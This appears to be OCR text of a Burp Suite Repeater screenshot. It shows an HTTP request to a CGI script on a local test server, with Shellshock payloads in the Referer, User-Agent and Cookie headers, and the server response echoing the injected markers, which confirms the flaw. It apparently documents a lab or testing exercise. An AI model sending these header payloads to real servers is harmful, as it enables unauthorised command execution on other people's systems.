 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Referer: () { :;}; echo; echo -n rhegqbi; echo gmhzizc
3 Connection: close
4 Host: localhost:8081
5 User-Agent: () { :;}; echo; echo -n rhegqbi; echo which ls
6 Cookie: () { :;}; echo; echo -n rhegqbi; echo gmhzizc
7
8
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Jul 2021 14:24:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 167
7
8 rhegqbigmhzizc
9
10 rhegqbiwhich ls
11
12 rhegqbigmhzizc
13
14 Content-Type: text/plain
15
16 Just an uptime test script
17
18 10:24:34 up 9:21, 0 users, load average: 0.00, 0.00, 0.00
19
20
21